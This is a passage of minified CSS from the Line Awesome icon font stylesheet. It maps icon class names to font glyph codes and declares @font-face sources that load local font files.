"\f3dc"}.la-phoenix-squadron:before{content:"\f511"}.la-phone:before{content:"\f095"}.la-phone-alt:before{content:"\f879"}.la-phone-slash:before{content:"\f3dd"}.la-phone-square:before{content:"\f098"}.la-phone-square-alt:before{content:"\f87b"}.la-phone-volume:before{content:"\f2a0"}.la-photo-video:before{content:"\f87c"}.la-php:before{content:"\f457"}.la-pied-piper:before{content:"\f2ae"}.la-pied-piper-alt:before{content:"\f1a8"}.la-pied-piper-hat:before{content:"\f4e5"}.la-pied-piper-pp:before{content:"\f1a7"}.la-piggy-bank:before{content:"\f4d3"}.la-pills:before{content:"\f484"}.la-pinterest:before{content:"\f0d2"}.la-pinterest-p:before{content:"\f231"}.la-pinterest-square:before{content:"\f0d3"}.la-pizza-slice:before{content:"\f818"}.la-place-of-worship:before{content:"\f67f"}.la-plane:before{content:"\f072"}.la-plane-arrival:before{content:"\f5af"}.la-plane-departure:before{content:"\f5b0"}.la-play:before{content:"\f04b"}.la-play-circle:before{content:"\f144"}.la-playstation:before{content:"\f3df"}.la-plug:before{content:"\f1e6"}.la-plus:before{content:"\f067"}.la-plus-circle:before{content:"\f055"}.la-plus-square:before{content:"\f0fe"}.la-podcast:before{content:"\f2ce"}.la-poll:before{content:"\f681"}.la-poll-h:before{content:"\f682"}.la-poo:before{content:"\f2fe"}.la-poo-storm:before{content:"\f75a"}.la-poop:before{content:"\f619"}.la-portrait:before{content:"\f3e0"}.la-pound-sign:before{content:"\f154"}.la-power-off:before{content:"\f011"}.la-pray:before{content:"\f683"}.la-praying-hands:before{content:"\f684"}.la-prescription:before{content:"\f5b1"}.la-prescription-bottle:before{content:"\f485"}.la-prescription-bottle-alt:before{content:"\f486"}.la-print:before{content:"\f02f"}.la-procedures:before{content:"\f487"}.la-product-hunt:before{content:"\f288"}.la-project-diagram:before{content:"\f542"}.la-pushed:before{content:"\f3e1"}.la-puzzle-piece:before{content:"\f12e"}.la-python:before{content:"\f3e2"}.la-qq:before{content:"\f1d6"}.la-qrcode:before{content:"\f029"}.la-question:before{content:"\f128"}.la-question-circle:before{content:"\f059"}.la-quidditch:before{content:"\f458"}.la-quinscape:before{content:"\f459"}.la-quora:before{content:"\f2c4"}.la-quote-left:before{content:"\f10d"}.la-quote-right:before{content:"\f10e"}.la-quran:before{content:"\f687"}.la-r-project:before{content:"\f4f7"}.la-radiation:before{content:"\f7b9"}.la-radiation-alt:before{content:"\f7ba"}.la-rainbow:before{content:"\f75b"}.la-random:before{content:"\f074"}.la-raspberry-pi:before{content:"\f7bb"}.la-ravelry:before{content:"\f2d9"}.la-react:before{content:"\f41b"}.la-reacteurope:before{content:"\f75d"}.la-readme:before{content:"\f4d5"}.la-rebel:before{content:"\f1d0"}.la-receipt:before{content:"\f543"}.la-record-vinyl:before{content:"\f8d9"}.la-recycle:before{content:"\f1b8"}.la-red-river:before{content:"\f3e3"}.la-reddit:before{content:"\f1a1"}.la-reddit-alien:before{content:"\f281"}.la-reddit-square:before{content:"\f1a2"}.la-redhat:before{content:"\f7bc"}.la-redo:before{content:"\f01e"}.la-redo-alt:before{content:"\f2f9"}.la-registered:before{content:"\f25d"}.la-remove-format:before{content:"\f87d"}.la-renren:before{content:"\f18b"}.la-reply:before{content:"\f3e5"}.la-reply-all:before{content:"\f122"}.la-replyd:before{content:"\f3e6"}.la-republican:before{content:"\f75e"}.la-researchgate:before{content:"\f4f8"}.la-resolving:before{content:"\f3e7"}.la-restroom:before{content:"\f7bd"}.la-retweet:before{content:"\f079"}.la-rev:before{content:"\f5b2"}.la-ribbon:before{content:"\f4d6"}.la-ring:before{content:"\f70b"}.la-road:before{content:"\f018"}.la-robot:before{content:"\f544"}.la-rocket:before{content:"\f135"}.la-rocketchat:before{content:"\f3e8"}.la-rockrms:before{content:"\f3e9"}.la-route:before{content:"\f4d7"}.la-rss:before{content:"\f09e"}.la-rss-square:before{content:"\f143"}.la-ruble-sign:before{content:"\f158"}.la-ruler:before{content:"\f545"}.la-ruler-combined:before{content:"\f546"}.la-ruler-horizontal:before{content:"\f547"}.la-ruler-vertical:before{content:"\f548"}.la-running:before{content:"\f70c"}.la-rupee-sign:before{content:"\f156"}.la-sad-cry:before{content:"\f5b3"}.la-sad-tear:before{content:"\f5b4"}.la-safari:before{content:"\f267"}.la-salesforce:before{content:"\f83b"}.la-sass:before{content:"\f41e"}.la-satellite:before{content:"\f7bf"}.la-satellite-dish:before{content:"\f7c0"}.la-save:before{content:"\f0c7"}.la-schlix:before{content:"\f3ea"}.la-school:before{content:"\f549"}.la-screwdriver:before{content:"\f54a"}.la-scribd:before{content:"\f28a"}.la-scroll:before{content:"\f70e"}.la-sd-card:before{content:"\f7c2"}.la-search:before{content:"\f002"}.la-search-dollar:before{content:"\f688"}.la-search-location:before{content:"\f689"}.la-search-minus:before{content:"\f010"}.la-search-plus:before{content:"\f00e"}.la-searchengin:before{content:"\f3eb"}.la-seedling:before{content:"\f4d8"}.la-sellcast:before{content:"\f2da"}.la-sellsy:before{content:"\f213"}.la-server:before{content:"\f233"}.la-servicestack:before{content:"\f3ec"}.la-shapes:before{content:"\f61f"}.la-share:before{content:"\f064"}.la-share-alt:before{content:"\f1e0"}.la-share-alt-square:before{content:"\f1e1"}.la-share-square:before{content:"\f14d"}.la-shekel-sign:before{content:"\f20b"}.la-shield-alt:before{content:"\f3ed"}.la-ship:before{content:"\f21a"}.la-shipping-fast:before{content:"\f48b"}.la-shirtsinbulk:before{content:"\f214"}.la-shoe-prints:before{content:"\f54b"}.la-shopping-bag:before{content:"\f290"}.la-shopping-basket:before{content:"\f291"}.la-shopping-cart:before{content:"\f07a"}.la-shopware:before{content:"\f5b5"}.la-shower:before{content:"\f2cc"}.la-shuttle-van:before{content:"\f5b6"}.la-sign:before{content:"\f4d9"}.la-sign-in-alt:before{content:"\f2f6"}.la-sign-language:before{content:"\f2a7"}.la-sign-out-alt:before{content:"\f2f5"}.la-signal:before{content:"\f012"}.la-signature:before{content:"\f5b7"}.la-sim-card:before{content:"\f7c4"}.la-simplybuilt:before{content:"\f215"}.la-sistrix:before{content:"\f3ee"}.la-sitemap:before{content:"\f0e8"}.la-sith:before{content:"\f512"}.la-skating:before{content:"\f7c5"}.la-sketch:before{content:"\f7c6"}.la-skiing:before{content:"\f7c9"}.la-skiing-nordic:before{content:"\f7ca"}.la-skull:before{content:"\f54c"}.la-skull-crossbones:before{content:"\f714"}.la-skyatlas:before{content:"\f216"}.la-skype:before{content:"\f17e"}.la-slack:before{content:"\f198"}.la-slack-hash:before{content:"\f3ef"}.la-slash:before{content:"\f715"}.la-sleigh:before{content:"\f7cc"}.la-sliders-h:before{content:"\f1de"}.la-slideshare:before{content:"\f1e7"}.la-smile:before{content:"\f118"}.la-smile-beam:before{content:"\f5b8"}.la-smile-wink:before{content:"\f4da"}.la-smog:before{content:"\f75f"}.la-smoking:before{content:"\f48d"}.la-smoking-ban:before{content:"\f54d"}.la-sms:before{content:"\f7cd"}.la-snapchat:before{content:"\f2ab"}.la-snapchat-ghost:before{content:"\f2ac"}.la-snapchat-square:before{content:"\f2ad"}.la-snowboarding:before{content:"\f7ce"}.la-snowflake:before{content:"\f2dc"}.la-snowman:before{content:"\f7d0"}.la-snowplow:before{content:"\f7d2"}.la-socks:before{content:"\f696"}.la-solar-panel:before{content:"\f5ba"}.la-sort:before{content:"\f0dc"}.la-sort-alpha-down:before{content:"\f15d"}.la-sort-alpha-down-alt:before{content:"\f881"}.la-sort-alpha-up:before{content:"\f15e"}.la-sort-alpha-up-alt:before{content:"\f882"}.la-sort-amount-down:before{content:"\f160"}.la-sort-amount-down-alt:before{content:"\f884"}.la-sort-amount-up:before{content:"\f161"}.la-sort-amount-up-alt:before{content:"\f885"}.la-sort-down:before{content:"\f0dd"}.la-sort-numeric-down:before{content:"\f162"}.la-sort-numeric-down-alt:before{content:"\f886"}.la-sort-numeric-up:before{content:"\f163"}.la-sort-numeric-up-alt:before{content:"\f887"}.la-sort-up:before{content:"\f0de"}.la-soundcloud:before{content:"\f1be"}.la-sourcetree:before{content:"\f7d3"}.la-spa:before{content:"\f5bb"}.la-space-shuttle:before{content:"\f197"}.la-speakap:before{content:"\f3f3"}.la-speaker-deck:before{content:"\f83c"}.la-spell-check:before{content:"\f891"}.la-spider:before{content:"\f717"}.la-spinner:before{content:"\f110"}.la-splotch:before{content:"\f5bc"}.la-spotify:before{content:"\f1bc"}.la-spray-can:before{content:"\f5bd"}.la-square:before{content:"\f0c8"}.la-square-full:before{content:"\f45c"}.la-square-root-alt:before{content:"\f698"}.la-squarespace:before{content:"\f5be"}.la-stack-exchange:before{content:"\f18d"}.la-stack-overflow:before{content:"\f16c"}.la-stackpath:before{content:"\f842"}.la-stamp:before{content:"\f5bf"}.la-star:before{content:"\f005"}.la-star-and-crescent:before{content:"\f699"}.la-star-half:before{content:"\f089"}.la-star-half-alt:before{content:"\f5c0"}.la-star-of-david:before{content:"\f69a"}.la-star-of-life:before{content:"\f621"}.la-staylinked:before{content:"\f3f5"}.la-steam:before{content:"\f1b6"}.la-steam-square:before{content:"\f1b7"}.la-steam-symbol:before{content:"\f3f6"}.la-step-backward:before{content:"\f048"}.la-step-forward:before{content:"\f051"}.la-stethoscope:before{content:"\f0f1"}.la-sticker-mule:before{content:"\f3f7"}.la-sticky-note:before{content:"\f249"}.la-stop:before{content:"\f04d"}.la-stop-circle:before{content:"\f28d"}.la-stopwatch:before{content:"\f2f2"}.la-store:before{content:"\f54e"}.la-store-alt:before{content:"\f54f"}.la-strava:before{content:"\f428"}.la-stream:before{content:"\f550"}.la-street-view:before{content:"\f21d"}.la-strikethrough:before{content:"\f0cc"}.la-stripe:before{content:"\f429"}.la-stripe-s:before{content:"\f42a"}.la-stroopwafel:before{content:"\f551"}.la-studiovinari:before{content:"\f3f8"}.la-stumbleupon:before{content:"\f1a4"}.la-stumbleupon-circle:before{content:"\f1a3"}.la-subscript:before{content:"\f12c"}.la-subway:before{content:"\f239"}.la-suitcase:before{content:"\f0f2"}.la-suitcase-rolling:before{content:"\f5c1"}.la-sun:before{content:"\f185"}.la-superpowers:before{content:"\f2dd"}.la-superscript:before{content:"\f12b"}.la-supple:before{content:"\f3f9"}.la-surprise:before{content:"\f5c2"}.la-suse:before{content:"\f7d6"}.la-swatchbook:before{content:"\f5c3"}.la-swift:before{content:"\f8e1"}.la-swimmer:before{content:"\f5c4"}.la-swimming-pool:before{content:"\f5c5"}.la-symfony:before{content:"\f83d"}.la-synagogue:before{content:"\f69b"}.la-sync:before{content:"\f021"}.la-sync-alt:before{content:"\f2f1"}.la-syringe:before{content:"\f48e"}.la-table:before{content:"\f0ce"}.la-table-tennis:before{content:"\f45d"}.la-tablet:before{content:"\f10a"}.la-tablet-alt:before{content:"\f3fa"}.la-tablets:before{content:"\f490"}.la-tachometer-alt:before{content:"\f3fd"}.la-tag:before{content:"\f02b"}.la-tags:before{content:"\f02c"}.la-tape:before{content:"\f4db"}.la-tasks:before{content:"\f0ae"}.la-taxi:before{content:"\f1ba"}.la-teamspeak:before{content:"\f4f9"}.la-teeth:before{content:"\f62e"}.la-teeth-open:before{content:"\f62f"}.la-telegram:before{content:"\f2c6"}.la-telegram-plane:before{content:"\f3fe"}.la-temperature-high:before{content:"\f769"}.la-temperature-low:before{content:"\f76b"}.la-tencent-weibo:before{content:"\f1d5"}.la-tenge:before{content:"\f7d7"}.la-terminal:before{content:"\f120"}.la-text-height:before{content:"\f034"}.la-text-width:before{content:"\f035"}.la-th:before{content:"\f00a"}.la-th-large:before{content:"\f009"}.la-th-list:before{content:"\f00b"}.la-the-red-yeti:before{content:"\f69d"}.la-theater-masks:before{content:"\f630"}.la-themeco:before{content:"\f5c6"}.la-themeisle:before{content:"\f2b2"}.la-thermometer:before{content:"\f491"}.la-thermometer-empty:before{content:"\f2cb"}.la-thermometer-full:before{content:"\f2c7"}.la-thermometer-half:before{content:"\f2c9"}.la-thermometer-quarter:before{content:"\f2ca"}.la-thermometer-three-quarters:before{content:"\f2c8"}.la-think-peaks:before{content:"\f731"}.la-thumbs-down:before{content:"\f165"}.la-thumbs-up:before{content:"\f164"}.la-thumbtack:before{content:"\f08d"}.la-ticket-alt:before{content:"\f3ff"}.la-times:before{content:"\f00d"}.la-times-circle:before{content:"\f057"}.la-tint:before{content:"\f043"}.la-tint-slash:before{content:"\f5c7"}.la-tired:before{content:"\f5c8"}.la-toggle-off:before{content:"\f204"}.la-toggle-on:before{content:"\f205"}.la-toilet:before{content:"\f7d8"}.la-toilet-paper:before{content:"\f71e"}.la-toolbox:before{content:"\f552"}.la-tools:before{content:"\f7d9"}.la-tooth:before{content:"\f5c9"}.la-torah:before{content:"\f6a0"}.la-torii-gate:before{content:"\f6a1"}.la-tractor:before{content:"\f722"}.la-trade-federation:before{content:"\f513"}.la-trademark:before{content:"\f25c"}.la-traffic-light:before{content:"\f637"}.la-train:before{content:"\f238"}.la-tram:before{content:"\f7da"}.la-transgender:before{content:"\f224"}.la-transgender-alt:before{content:"\f225"}.la-trash:before{content:"\f1f8"}.la-trash-alt:before{content:"\f2ed"}.la-trash-restore:before{content:"\f829"}.la-trash-restore-alt:before{content:"\f82a"}.la-tree:before{content:"\f1bb"}.la-trello:before{content:"\f181"}.la-tripadvisor:before{content:"\f262"}.la-trophy:before{content:"\f091"}.la-truck:before{content:"\f0d1"}.la-truck-loading:before{content:"\f4de"}.la-truck-monster:before{content:"\f63b"}.la-truck-moving:before{content:"\f4df"}.la-truck-pickup:before{content:"\f63c"}.la-tshirt:before{content:"\f553"}.la-tty:before{content:"\f1e4"}.la-tumblr:before{content:"\f173"}.la-tumblr-square:before{content:"\f174"}.la-tv:before{content:"\f26c"}.la-twitch:before{content:"\f1e8"}.la-twitter:before{content:"\f099"}.la-twitter-square:before{content:"\f081"}.la-typo3:before{content:"\f42b"}.la-uber:before{content:"\f402"}.la-ubuntu:before{content:"\f7df"}.la-uikit:before{content:"\f403"}.la-umbraco:before{content:"\f8e8"}.la-umbrella:before{content:"\f0e9"}.la-umbrella-beach:before{content:"\f5ca"}.la-underline:before{content:"\f0cd"}.la-undo:before{content:"\f0e2"}.la-undo-alt:before{content:"\f2ea"}.la-uniregistry:before{content:"\f404"}.la-universal-access:before{content:"\f29a"}.la-university:before{content:"\f19c"}.la-unlink:before{content:"\f127"}.la-unlock:before{content:"\f09c"}.la-unlock-alt:before{content:"\f13e"}.la-untappd:before{content:"\f405"}.la-upload:before{content:"\f093"}.la-ups:before{content:"\f7e0"}.la-usb:before{content:"\f287"}.la-user:before{content:"\f007"}.la-user-alt:before{content:"\f406"}.la-user-alt-slash:before{content:"\f4fa"}.la-user-astronaut:before{content:"\f4fb"}.la-user-check:before{content:"\f4fc"}.la-user-circle:before{content:"\f2bd"}.la-user-clock:before{content:"\f4fd"}.la-user-cog:before{content:"\f4fe"}.la-user-edit:before{content:"\f4ff"}.la-user-friends:before{content:"\f500"}.la-user-graduate:before{content:"\f501"}.la-user-injured:before{content:"\f728"}.la-user-lock:before{content:"\f502"}.la-user-md:before{content:"\f0f0"}.la-user-minus:before{content:"\f503"}.la-user-ninja:before{content:"\f504"}.la-user-nurse:before{content:"\f82f"}.la-user-plus:before{content:"\f234"}.la-user-secret:before{content:"\f21b"}.la-user-shield:before{content:"\f505"}.la-user-slash:before{content:"\f506"}.la-user-tag:before{content:"\f507"}.la-user-tie:before{content:"\f508"}.la-user-times:before{content:"\f235"}.la-users:before{content:"\f0c0"}.la-users-cog:before{content:"\f509"}.la-usps:before{content:"\f7e1"}.la-ussunnah:before{content:"\f407"}.la-utensil-spoon:before{content:"\f2e5"}.la-utensils:before{content:"\f2e7"}.la-vaadin:before{content:"\f408"}.la-vector-square:before{content:"\f5cb"}.la-venus:before{content:"\f221"}.la-venus-double:before{content:"\f226"}.la-venus-mars:before{content:"\f228"}.la-viacoin:before{content:"\f237"}.la-viadeo:before{content:"\f2a9"}.la-viadeo-square:before{content:"\f2aa"}.la-vial:before{content:"\f492"}.la-vials:before{content:"\f493"}.la-viber:before{content:"\f409"}.la-video:before{content:"\f03d"}.la-video-slash:before{content:"\f4e2"}.la-vihara:before{content:"\f6a7"}.la-vimeo:before{content:"\f40a"}.la-vimeo-square:before{content:"\f194"}.la-vimeo-v:before{content:"\f27d"}.la-vine:before{content:"\f1ca"}.la-vk:before{content:"\f189"}.la-vnv:before{content:"\f40b"}.la-voicemail:before{content:"\f897"}.la-volleyball-ball:before{content:"\f45f"}.la-volume-down:before{content:"\f027"}.la-volume-mute:before{content:"\f6a9"}.la-volume-off:before{content:"\f026"}.la-volume-up:before{content:"\f028"}.la-vote-yea:before{content:"\f772"}.la-vr-cardboard:before{content:"\f729"}.la-vuejs:before{content:"\f41f"}.la-walking:before{content:"\f554"}.la-wallet:before{content:"\f555"}.la-warehouse:before{content:"\f494"}.la-water:before{content:"\f773"}.la-wave-square:before{content:"\f83e"}.la-waze:before{content:"\f83f"}.la-weebly:before{content:"\f5cc"}.la-weibo:before{content:"\f18a"}.la-weight:before{content:"\f496"}.la-weight-hanging:before{content:"\f5cd"}.la-weixin:before{content:"\f1d7"}.la-whatsapp:before{content:"\f232"}.la-whatsapp-square:before{content:"\f40c"}.la-wheelchair:before{content:"\f193"}.la-whmcs:before{content:"\f40d"}.la-wifi:before{content:"\f1eb"}.la-wikipedia-w:before{content:"\f266"}.la-wind:before{content:"\f72e"}.la-window-close:before{content:"\f410"}.la-window-maximize:before{content:"\f2d0"}.la-window-minimize:before{content:"\f2d1"}.la-window-restore:before{content:"\f2d2"}.la-windows:before{content:"\f17a"}.la-wine-bottle:before{content:"\f72f"}.la-wine-glass:before{content:"\f4e3"}.la-wine-glass-alt:before{content:"\f5ce"}.la-wix:before{content:"\f5cf"}.la-wizards-of-the-coast:before{content:"\f730"}.la-wolf-pack-battalion:before{content:"\f514"}.la-won-sign:before{content:"\f159"}.la-wordpress:before{content:"\f19a"}.la-wordpress-simple:before{content:"\f411"}.la-wpbeginner:before{content:"\f297"}.la-wpexplorer:before{content:"\f2de"}.la-wpforms:before{content:"\f298"}.la-wpressr:before{content:"\f3e4"}.la-wrench:before{content:"\f0ad"}.la-x-ray:before{content:"\f497"}.la-xbox:before{content:"\f412"}.la-xing:before{content:"\f168"}.la-xing-square:before{content:"\f169"}.la-y-combinator:before{content:"\f23b"}.la-yahoo:before{content:"\f19e"}.la-yammer:before{content:"\f840"}.la-yandex:before{content:"\f413"}.la-yandex-international:before{content:"\f414"}.la-yarn:before{content:"\f7e3"}.la-yelp:before{content:"\f1e9"}.la-yen-sign:before{content:"\f157"}.la-yin-yang:before{content:"\f6ad"}.la-yoast:before{content:"\f2b1"}.la-youtube:before{content:"\f167"}.la-youtube-square:before{content:"\f431"}.la-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:'Line Awesome Brands';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/la-brands-400.eot);src:url(../fonts/la-brands-400.eot?#iefix) format("embedded-opentype"),url(../fonts/la-brands-400.woff2) format("woff2"),url(../fonts/la-brands-400.woff) format("woff"),url(../fonts/la-brands-400.ttf) format("truetype"),url(../fonts/la-brands-400.svg#lineawesome) format("svg")}.lab{font-family:'Line Awesome Brands'}@font-face{font-family:'Line Awesome Free';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/la-regular-400.eot);src:url(../fonts/la-regular-400.eot?#iefix) format("embedded-opentype"),url(../fonts/la-regular-400.woff2) format("woff2"),url(../fonts/la-regular-400.woff) format("woff"),url(../fonts/la-regular-400.ttf) format("truetype"),url(../fonts/la-regular-400.svg#lineawesome) format("svg")}.lar{font-family:'Line Awesome Free';font-weight:400}@font-face{font-family:'Line Awesome Free';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/la-solid-900.eot);src:url(../fonts/la-solid-900.eot?#iefix) format("embedded-opentype"),url(../fonts/la-solid-900.woff2) format("woff2"),url(../fonts/la-solid-900.woff) format("woff"),url(../fonts/la-solid-900.ttf) format("truetype"),url(../fonts/la-solid-900.svg#lineawesome) format("svg")}.la,.las{font-family:'Line Awesome Free';font-weight:900}.la.la-glass:before{content:"\f000"}.la.la-meetup{font-family:'Line Awesome Brands';font-weight:400}.la.la-star-o{font-family:'Line Awesome Free';font-weight:400}.la.la-star-o:before{content:"\f005"}.la.la-remove:before{content:"\f00d"}.la.la-close:before{content:"\f00d"}.la.la-gear:before{content:"\f013"}.la.la-trash-o{font-family:'Line Awesome Free';font-weight:400}.la.la-trash-o:before{content:"\f2ed"}.la.la-file-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-o:before{content:"\f15b"}.la.la-clock-o{font-family:'Line Awesome Free';font-weight:400}.la.la-clock-o:before{content:"\f017"}.la.la-arrow-circle-o-down{font-family:'Line Awesome Free';font-weight:400}.la.la-arrow-circle-o-down:before{content:"\f358"}.la.la-arrow-circle-o-up{font-family:'Line Awesome Free';font-weight:400}.la.la-arrow-circle-o-up:before{content:"\f35b"}.la.la-play-circle-o{font-family:'Line Awesome Free';font-weight:400}.la.la-play-circle-o:before{content:"\f144"}.la.la-repeat:before{content:"\f01e"}.la.la-rotate-right:before{content:"\f01e"}.la.la-refresh:before{content:"\f021"}.la.la-list-alt{font-family:'Line Awesome Free';font-weight:400}.la.la-dedent:before{content:"\f03b"}.la.la-video-camera:before{content:"\f03d"}.la.la-picture-o{font-family:'Line Awesome Free';font-weight:400}.la.la-picture-o:before{content:"\f03e"}.la.la-photo{font-family:'Line Awesome Free';font-weight:400}.la.la-photo:before{content:"\f03e"}.la.la-image{font-family:'Line Awesome Free';font-weight:400}.la.la-image:before{content:"\f03e"}.la.la-pencil:before{content:"\f303"}.la.la-map-marker:before{content:"\f3c5"}.la.la-pencil-square-o{font-family:'Line Awesome Free';font-weight:400}.la.la-pencil-square-o:before{content:"\f044"}.la.la-share-square-o{font-family:'Line Awesome Free';font-weight:400}.la.la-share-square-o:before{content:"\f14d"}.la.la-check-square-o{font-family:'Line Awesome Free';font-weight:400}.la.la-check-square-o:before{content:"\f14a"}.la.la-arrows:before{content:"\f0b2"}.la.la-times-circle-o{font-family:'Line Awesome Free';font-weight:400}.la.la-times-circle-o:before{content:"\f057"}.la.la-check-circle-o{font-family:'Line Awesome Free';font-weight:400}.la.la-check-circle-o:before{content:"\f058"}.la.la-mail-forward:before{content:"\f064"}.la.la-eye{font-family:'Line Awesome Free';font-weight:400}.la.la-eye-slash{font-family:'Line Awesome Free';font-weight:400}.la.la-warning:before{content:"\f071"}.la.la-calendar:before{content:"\f073"}.la.la-arrows-v:before{content:"\f338"}.la.la-arrows-h:before{content:"\f337"}.la.la-bar-chart{font-family:'Line Awesome Free';font-weight:400}.la.la-bar-chart:before{content:"\f080"}.la.la-bar-chart-o{font-family:'Line Awesome Free';font-weight:400}.la.la-bar-chart-o:before{content:"\f080"}.la.la-twitter-square{font-family:'Line Awesome Brands';font-weight:400}.la.la-facebook-square{font-family:'Line Awesome Brands';font-weight:400}.la.la-gears:before{content:"\f085"}.la.la-thumbs-o-up{font-family:'Line Awesome Free';font-weight:400}.la.la-thumbs-o-up:before{content:"\f164"}.la.la-thumbs-o-down{font-family:'Line Awesome Free';font-weight:400}.la.la-thumbs-o-down:before{content:"\f165"}.la.la-heart-o{font-family:'Line Awesome Free';font-weight:400}.la.la-heart-o:before{content:"\f004"}.la.la-sign-out:before{content:"\f2f5"}.la.la-linkedin-square{font-family:'Line Awesome Brands';font-weight:400}.la.la-linkedin-square:before{content:"\f08c"}.la.la-thumb-tack:before{content:"\f08d"}.la.la-external-link:before{content:"\f35d"}.la.la-sign-in:before{content:"\f2f6"}.la.la-github-square{font-family:'Line Awesome Brands';font-weight:400}.la.la-lemon-o{font-family:'Line Awesome Free';font-weight:400}.la.la-lemon-o:before{content:"\f094"}.la.la-square-o{font-family:'Line Awesome Free';font-weight:400}.la.la-square-o:before{content:"\f0c8"}.la.la-bookmark-o{font-family:'Line Awesome Free';font-weight:400}.la.la-bookmark-o:before{content:"\f02e"}.la.la-twitter{font-family:'Line Awesome Brands';font-weight:400}.la.la-facebook{font-family:'Line Awesome Brands';font-weight:400}.la.la-facebook:before{content:"\f39e"}.la.la-facebook-f{font-family:'Line Awesome Brands';font-weight:400}.la.la-facebook-f:before{content:"\f39e"}.la.la-github{font-family:'Line Awesome Brands';font-weight:400}.la.la-credit-card{font-family:'Line Awesome Free';font-weight:400}.la.la-feed:before{content:"\f09e"}.la.la-hdd-o{font-family:'Line Awesome Free';font-weight:400}.la.la-hdd-o:before{content:"\f0a0"}.la.la-hand-o-right{font-family:'Line Awesome Free';font-weight:400}.la.la-hand-o-right:before{content:"\f0a4"}.la.la-hand-o-left{font-family:'Line Awesome Free';font-weight:400}.la.la-hand-o-left:before{content:"\f0a5"}.la.la-hand-o-up{font-family:'Line Awesome Free';font-weight:400}.la.la-hand-o-up:before{content:"\f0a6"}.la.la-hand-o-down{font-family:'Line Awesome Free';font-weight:400}.la.la-hand-o-down:before{content:"\f0a7"}.la.la-arrows-alt:before{content:"\f31e"}.la.la-group:before{content:"\f0c0"}.la.la-chain:before{content:"\f0c1"}.la.la-scissors:before{content:"\f0c4"}.la.la-files-o{font-family:'Line Awesome Free';font-weight:400}.la.la-files-o:before{content:"\f0c5"}.la.la-floppy-o{font-family:'Line Awesome Free';font-weight:400}.la.la-floppy-o:before{content:"\f0c7"}.la.la-navicon:before{content:"\f0c9"}.la.la-reorder:before{content:"\f0c9"}.la.la-pinterest{font-family:'Line Awesome Brands';font-weight:400}.la.la-pinterest-square{font-family:'Line Awesome Brands';font-weight:400}.la.la-google-plus-square{font-family:'Line Awesome Brands';font-weight:400}.la.la-google-plus{font-family:'Line Awesome Brands';font-weight:400}.la.la-google-plus:before{content:"\f0d5"}.la.la-money{font-family:'Line Awesome Free';font-weight:400}.la.la-money:before{content:"\f3d1"}.la.la-unsorted:before{content:"\f0dc"}.la.la-sort-desc:before{content:"\f0dd"}.la.la-sort-asc:before{content:"\f0de"}.la.la-linkedin{font-family:'Line Awesome Brands';font-weight:400}.la.la-linkedin:before{content:"\f0e1"}.la.la-rotate-left:before{content:"\f0e2"}.la.la-legal:before{content:"\f0e3"}.la.la-tachometer:before{content:"\f3fd"}.la.la-dashboard:before{content:"\f3fd"}.la.la-comment-o{font-family:'Line Awesome Free';font-weight:400}.la.la-comment-o:before{content:"\f075"}.la.la-comments-o{font-family:'Line Awesome Free';font-weight:400}.la.la-comments-o:before{content:"\f086"}.la.la-flash:before{content:"\f0e7"}.la.la-clipboard{font-family:'Line Awesome Free';font-weight:400}.la.la-paste{font-family:'Line Awesome Free';font-weight:400}.la.la-paste:before{content:"\f328"}.la.la-lightbulb-o{font-family:'Line Awesome Free';font-weight:400}.la.la-lightbulb-o:before{content:"\f0eb"}.la.la-exchange:before{content:"\f362"}.la.la-cloud-download:before{content:"\f381"}.la.la-cloud-upload:before{content:"\f382"}.la.la-bell-o{font-family:'Line Awesome Free';font-weight:400}.la.la-bell-o:before{content:"\f0f3"}.la.la-cutlery:before{content:"\f2e7"}.la.la-file-text-o{font-family:'Line Awesome Free';font-weight:400}.la.la-file-text-o:before{content:"\f15c"}.la.la-building-o{font-family:'Line Awesome Free';font-weight:400}.la.la-building-o:before{content:"\f1ad"}.la.la-hospital-o{font-family:'Line Awesome Free';font-weight:400}.la.la-hospital-o:before{content:"\f0f8"}.la.la-tablet:before{content:"\f3fa"}.la.la-mobile:before{content:"\f3cd"}.la.la-mobile-phone:before{content:"\f3cd"}.la.la-circle-o{font-family:'Line Awesome Free';font-weight:400}.la.la-circle-o:before{content:"\f111"}.la.la-mail-reply:before{content:"\f3e5"}.la.la-github-alt{font-family:'Line Awesome Brands';font-weight:400}.la.la-folder-o{font-family:'Line Awesome Free';font-weight:400}.la.la-folder-o:before{content:"\f07b"}.la.la-folder-open-o{font-family:'Line Awesome Free';font-weight:400}.la.la-folder-open-o:before{content:"\f07c"}.la.la-smile-o{font-family:'Line Awesome Free';font-weight:400}.la.la-smile-o:before{content:"\f118"}.la.la-frown-o{font-family:'Line Awesome Free';font-weight:400}.la.la-frown-o:before{content:"\f119"}.la.la-meh-o{font-family:'Line Awesome Free';font-weight:400}.la.la-meh-o:before{content:"\f11a"}.la.la-keyboard-o{font-family:'Line Awesome Free';font-weight:400}.la.la-keyboard-o:before{content:"\f11c"}.la.la-flag-o{font-family:'Line Awesome Free';font-weight:400}.la.la-flag-o:before{content:"\f024"}.la.la-mail-reply-all:before{content:"\f122"}.la.la-star-half-o{font-family:'Line Awesome Free';font-weight:400}.la.la-star-half-o:before{content:"\f089"}.la.la-star-half-empty{font-family:'Line Awesome Free';font-weight:400}.la.la-star-half-empty:before{content:"\f089"}.la.la-star-half-full{font-family:'Line Awesome Free';font-weight:400}.la.la-star-half-full:before{content:"\f089"}.la.la-code-fork:before{content:"\f126"}.la.la-chain-broken:before{content:"\f127"}.la.la-shield:before{content:"\f3ed"}.la.la-calendar-o{font-family:'Line Awesome Free';font-weight:400}.la.la-calendar-o:before{content:"\f133"}.la.la-maxcdn{font-family:'Line Awesome Brands';font-weight:400}.la.la-html5{font-family:'Line Awesome Brands';font-weight:400}.la.la-css3{font-family:'Line Awesome Brands';font-weight:400}.la.la-ticket:before{content:"\f3ff"}.la.la-minus-square-o{font-family:'Line Awesome 